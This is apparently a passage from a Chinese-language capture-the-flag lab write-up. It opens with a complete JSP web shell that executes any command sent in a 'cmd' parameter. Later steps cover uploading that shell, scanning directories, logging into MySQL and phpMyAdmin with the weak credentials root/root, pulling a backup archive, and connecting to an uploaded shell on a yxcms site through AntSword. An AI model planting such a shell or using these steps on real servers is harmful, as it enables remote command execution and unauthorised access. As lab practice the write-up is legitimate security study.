// modified: 27/06/2003

//

%>

<HTML><BODY>

<FORM METHOD="GET" NAME="myform" ACTION="">

<INPUT TYPE="text" NAME="cmd">

<INPUT TYPE="submit" VALUE="Send">

</FORM>

<pre>

<%

if (request.getParameter("cmd") != null) {

out.println("Command: " + request.getParameter("cmd") + "<BR>");

Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));

OutputStream os = p.getOutputStream();

InputStream in = p.getInputStream();

DataInputStream dis = new DataInputStream(in);

String disr = dis.readLine();

while ( disr != null ) {

out.println(disr);

disr = dis.readLine();

}

}

%>

</pre>

</BODY></HTML>



刷新抓包加上以上的东西,再修改一下



上传成功

ls /

flag11{8f72e28063c30c7468fb6af4653f4f9c}



再访问另外一个端口

【漏洞复现】CVE-2023-28432 MinIO集群模式信息泄露漏洞_minio漏洞-CSDN博客

照着来了一下,结果...

需要改一下端口

netsh interface portproxy add v4tov4 listenport=7777 connectaddress=192.168.31.131 connectport=9001

然后还是访问不行





记得之前还有一个ip 172.16.17.134



用dirsearch扫一下看看

发现了一些文件,但是和windows上扫出来的结果有点不一样,有个l.php漏了





底部有一个mysql连接

弱口令root/root



刚刚扫的时候还发现/phpMyAdmin/,访问一下看看

root/root 成功进入

又是在页面上

在数据库中发现了



还有一个shell.php,访问看看,出现了一堆东西

感觉像是一些查询语句





newyxcms出现较多,搜索看看,真的挺多的

万万没有想到还有个yxcms的目录,没有想到和这个居然有联系





小心网站页面,应该还会有信息,果然

注意要是改成admin,才能输入

ss 一下



提示说上传的文件会在default的文件夹下



不知道路径,御剑扫一下



网站下面有个beifen.rar,访问就可以下载



文件上传的路径点在\yxcms\protected\apps\default\view\default

上传成功

蚁剑连接成功

在以下路径发现答案

监听和后面的横向移动还需要理解,目前还是...